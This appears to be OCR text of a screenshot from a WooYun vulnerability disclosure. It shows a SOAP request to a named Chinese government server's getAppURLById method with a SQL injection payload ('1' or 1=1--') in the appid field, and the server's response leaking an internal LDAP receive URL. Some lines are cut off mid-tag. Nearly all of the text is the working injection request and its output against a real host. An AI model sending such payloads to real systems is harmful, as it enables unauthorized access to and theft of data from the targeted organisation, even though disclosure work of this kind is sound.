 SO AP Request 1
http://management.ysx.gov.cn/jis/service/serverAllMethod
XML
Raw
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="ht
<soapenv:Header/>
<soapenv:Body>
<blf:getAppURLById soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
<appid xsi:type="xsd:string">1' or 1=1--</appid>
</blf:getAppURLById>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001
<soapenv:Body>
<ns1:getAppURLByIdResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:ns1="ht
<getAppURLByIdReturn xsi:type="xsd:string">http://management.ysx.gov.cn/cms/interface/ldap/receive.jsp,0</getA
</ns1:getAppURLByIdResponse>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org